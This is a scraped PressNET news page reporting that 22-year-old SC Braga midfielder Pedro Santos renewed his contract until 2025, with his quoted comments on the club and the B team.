0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Partihar</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpressnet.pt%2F2023%2F01%2F20%2Fpedro-santos-renova-com-sc-braga%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Pedro+Santos+renova+com+SC+Braga&url=https%3A%2F%2Fpressnet.pt%2F2023%2F01%2F20%2Fpedro-santos-renova-com-sc-braga%2F&via=PressNET" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Pedro+Santos+renova+com+SC+Braga %0A%0A https://pressnet.pt/2023/01/20/pedro-santos-renova-com-sc-braga/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Pedro Santos renova com SC Braga&body=https://pressnet.pt/2023/01/20/pedro-santos-renova-com-sc-braga/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content tagdiv-type">
        
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_16 td_block_template_1 ">

<style>.tdi_16.td-a-rec{text-align:center}.tdi_16.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_16 .td-element-style{z-index:-1}.tdi_16.td-a-rec-img{text-align:left}.tdi_16.td-a-rec-img img{margin:0 auto 0 0}.tdi_16 .td_spot_img_all img,.tdi_16 .td_spot_img_tl img,.tdi_16 .td_spot_img_tp img,.tdi_16 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_16.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


<p><strong>Novo contrato do médio com o emblema minhoto é válido até 2025.</strong></p>



<p>Pedro Santos, médio de 22 anos, prolongou a ligação com o Braga, anunciou esta sexta-feira o emblema minhoto.</p>



<p>Pedro Santos, médio de 22 anos, prolongou a ligação com o Braga, anunciou esta sexta-feira o emblema minhoto.</p>



<h4 class="wp-block-heading">O novo contrato do jovem jogador, que esta época se estreou pela equipa principal, frente ao Paços de Ferreira, na Taça da Liga, é válido até 2025.</h4>



<p>&#8220;Encaro este desafio com muita felicidade. É mais um sinal que o clube dá de confiança em mim e isso faz com que a responsabilidade aumente. (&#8230;) Estou no meu quinto ano no Braga, o clube entendeu agora renovar por mais dois anos, o que é sinal que está satisfeito com o que tenho feito e que espera grandes coisas de mim&#8221;, começou por dizer aos meios de comunicação do clube minhoto.</p>



<p>&#8220;As coisas têm-me corrido bem, estou focado naquilo que tenho feito e quero continuar a ter destaque. Vou trabalhar para isso. (&#8230;) Já me estreei pela equipa principal e agora gostava de jogar pela primeira vez na I Liga ainda este ano. Mas estou na equipa B e gostava muito de poder subir de divisão&#8221;, continuou, antes de concluir:</p>



<p>&#8220;A Liga 3 é um espaço competitivo de muita intensidade, jogamos contra jogadores mais velhos, com mais experiência e é bom para evoluirmos. Sinto que sou uma referência na equipa B por aquilo que é o meu trabalho e procuro passar aos mais novos os ideais do clube e a importância que é vestir a camisola do Braga.&#8221;</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_17 td_block_template_1 ">

<style>.tdi_17.td-a-rec{text-align:center}.tdi_17.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_17 .td-element-style{z-index:-1}.tdi_17.td-a-rec-img{text-align:left}.tdi_17.td-a-rec-img img{margin:0 auto 0 0}.tdi_17 .td_spot_img_all img,.tdi_17 .td_spot_img_tl img,.tdi_17 .td_spot_img_tp img,.tdi_17 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_17.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://pressnet.pt/tag/sc-braga/">SC BRAGA</a></li><li><a href="https://pressnet.pt/tag/sporting-clube-de-braga/">Sporting Clube de Braga</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Partihar</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpressnet.pt%2F2023%2F01%2F20%2Fpedro-santos-renova-com-sc-braga%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Pedro+Santos+renova+com+SC+Braga&url=https%3A%2F%2Fpressnet.pt%2F2023%2F01%2F20%2Fpedro-santos-renova-com-sc-braga%2F&via=PressNET" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Pedro+Santos+renova+com+SC+Braga %0A%0A https://pressnet.pt/2023/01/20/pedro-santos-renova-com-sc-braga/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Pedro Santos renova com SC Braga&body=https://pressnet.pt/2023/01/20/pedro-santos-renova-com-sc-braga/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://pressnet.pt/2023/01/20/comportamento-de-apanha-bolas-no-braga-v-guimaraes-sob-investigacao/">Comportamento de apanha-bolas no Braga-V. Guimarães sob investigação</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://pressnet.pt/2023/01/20/declaracoes-de-moreno-teixeira-treinador-vitoria-de-guimaraes-na-conferencia-de-imprensa-de-antevisao-ao-encontro-com-o-fc-porto/">Declarações de Moreno Teixeira treinador Vitória de Guimarães, na conferência de imprensa de antevisão ao encontro com o FC Porto.</a></div></div></div>        <div class="author-box-wrap"><a href="https://pressnet.pt/author/redacao/" aria-label="author-photo"><img alt='Redação' src='https://secure.gravatar.com/avatar/d49b1f4b138c235c09364f6e627cf9000448bc367004bcdaa8fd2085f6df58f1?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d49b1f4b138c235c09364f6e627cf9000448bc367004bcdaa8fd2085f6df58f1?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://pressnet.pt/author/redacao/">Redação</a></span></div><div class="td-author-url"><a href="https://pressnet.pt">https://pressnet.pt</a></div><div class="td-author-description"></div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet2018/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/PressNET9" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="919690231" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@pressnet_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redação"><meta itemprop="url" content="https://pressnet.pt/author/redacao/"></span><meta itemprop="datePublished" content="2023-01-20T17:24:16+00:00"><meta itemprop="dateModified" content="2023-01-20T17:24:17+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pressnet.pt/2023/01/20/pedro-santos-renova-com-sc-braga/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png"></span><meta itemprop="name" content="PressNET"></span><meta itemprop="headline " content="Pedro Santos renova com SC Braga"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pressnet.pt/app/uploads/2023/01/pedro-santos-sc-braga.jpg"><meta itemprop="width" content="735"><meta itemprop="height" content="490"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_18","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":52449,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_related_posts";
block_tdi_18.post_count = "3";
block_tdi_18.found_posts = "6410";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "2137";
tdBlocksArray.push(block_tdi_18);
</script><h4 class="td-related-title td-block-title"><a id="tdi_19" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_18" href="#">ARTIGOS RELACIONADOS</a><a id="tdi_20" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_18" href="#">Mais do autor</a></h4><div id=tdi_18 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/19/antonio-salvador-destaca-orgulho-uniao-e-superacao-no-105-o-aniversario-do-sc-braga/"  rel="bookmark" class="td-image-wrap " title="António Salvador destaca orgulho, união e superação no 105.º aniversário do SC Braga" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/antonio-salvador-4-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/antonio-salvador-4-218x150.jpg 218w, https://pressnet.pt/app/uploads/2026/01/antonio-salvador-4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="António Salvador destaca orgulho, união e superação no 105.º aniversário do SC Braga" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/19/antonio-salvador-destaca-orgulho-uniao-e-superacao-no-105-o-aniversario-do-sc-braga/"  rel="bookmark" title="António Salvador destaca orgulho, união e superação no 105.º aniversário do SC Braga">António Salvador destaca orgulho, união e superação no 105.º aniversário do SC Braga</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/19/sc-braga-celebra-mais-um-aniversario-com-cerimonia-na-amco-arena/"  rel="bookmark" class="td-image-wrap " title="SC Braga celebra mais um aniversário com cerimónia na AMCO Arena" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/fernando-almeida-santos-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/fernando-almeida-santos-218x150.jpg 218w, https://pressnet.pt/app/uploads/2026/01/fernando-almeida-santos-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="SC Braga celebra mais um aniversário com cerimónia na AMCO Arena" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/19/sc-braga-celebra-mais-um-aniversario-com-cerimonia-na-amco-arena/"  rel="bookmark" title="SC Braga celebra mais um aniversário com cerimónia na AMCO Arena">SC Braga celebra mais um aniversário com cerimónia na AMCO Arena</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/19/joao-rodrigues-destaca-papel-civico-do-sc-braga-no-105-o-aniversario/"  rel="bookmark" class="td-image-wrap " title="João Rodrigues destaca papel cívico do SC Braga no 105.º aniversário" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/joao-rodrigues-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/joao-rodrigues-218x150.jpg 218w, https://pressnet.pt/app/uploads/2026/01/joao-rodrigues-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="João Rodrigues destaca papel cívico do SC Braga no 105.º aniversário" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/19/joao-rodrigues-destaca-papel-civico-do-sc-braga-no-105-o-aniversario/"  rel="bookmark" title="João Rodrigues destaca papel cívico do SC Braga no 105.º aniversário">João Rodrigues destaca papel cívico do SC Braga no 105.º aniversário</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <div class="td-a-rec td-a-rec-id-sidebar  tdi_21 td_block_template_1">
<style>.tdi_21.td-a-rec{text-align:center}.tdi_21.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_21 .td-element-style{z-index:-1}.tdi_21.td-a-rec-img{text-align:left}.tdi_21.td-a-rec-img img{margin:0 auto 0 0}.tdi_21 .td_spot_img_all img,.tdi_21 .td_spot_img_tl img,.tdi_21 .td_spot_img_tp img,.tdi_21 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_21.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://planetparty.pt/" target="_blank"><img src="https://pressnet.pt/app/uploads/2018/04/logo-planet-ad.jpg"/></a></div></div><div class="td_block_wrap td_block_7 td_block_widget tdi_22 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"custom_title":"POPULAR","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"-52449","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_22","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article 